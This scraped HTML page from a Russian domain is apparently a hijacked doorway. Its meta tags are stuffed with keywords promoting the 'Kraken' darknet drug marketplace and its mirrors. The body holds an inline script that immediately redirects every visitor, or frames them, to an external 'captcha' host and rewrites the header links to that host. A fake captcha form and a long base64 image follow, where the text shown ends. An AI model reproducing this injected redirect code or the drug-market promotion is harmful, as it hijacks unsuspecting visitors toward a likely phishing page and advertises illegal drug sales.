

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ochagstone.ru/zakladki-sp-v-minsk.html
body_size: 47425
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Кракен маркет что - Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе</title>
	<meta name="description" content="Кракен маркет что - 2kr kraken, кракен шоп даркнет, кракен маркет darknet, что случилось с кракеном маркетплейс, tor kraken маркет, 2kr pro kraken, что такое кракен маркетплейс в россии, кракен черный сайт, кракен сайт закладок, как зайти на маркетплейс кракен, craken14 at, ссылка на кракен kr2web in, solaris kraken, кракен москва наркотики, " />
    <meta property="twitter:description" content="Кракен омг мега - не могу зайти в аккаунт кракен, поддержка кракен шоп, кракен ссылка pw, kraken darknet зеркала кракен обход, ссылка на кракен в тор браузере kr2web in, кракен наркоторговля, кракен даркнет площадка ссылка, официальная ссылка на кракен в тор, 2krn at krakendark link, кракен даркнет рабочая ссылка, платформа кракен ссылка, кракен маркет онион, что за кракен маркет, кракен сайт продаж, " />
    <meta name="keywords" content="что продают на сайте кракен, кракен шоп нарк, kraken маркетплейс официальный, ссылка адрес на кракен, кракен как проверить зеркало, кракен даркнет маркет ссылка на сайт тор, кракен сайт ссылка kraken dark link, скрытый интернет как войти, как открыть ссылку с кракена, зайти на кракен без тора, кракен сайт krk market com, кракен вход kr2web in, кракен маркет kr2web in, kraken 5at, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://ochagstone.ru/kraken-market-chto.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе">
    <meta property="og:description" content="Кракен маркет что" /> 
    <meta name="keywords" content="кракен офф сайт, кракен онион kraken dark link, кракен даркнет ссылка kraken link24 info, кракен наркошоп ссылка, кракен торговая kr2web in, forum кракен ссылка, кракен ссылка market pw, кракен маркетплейс kr2web in площадка, через какой браузер можно зайти на кракен, кракен маркет что это такое, ">
    <meta property="og:url" content="https://ochagstone.ru/kraken-market-chto.html">
    <meta property="og:site_name" content="Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.krar47.cc/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjU2OjQ1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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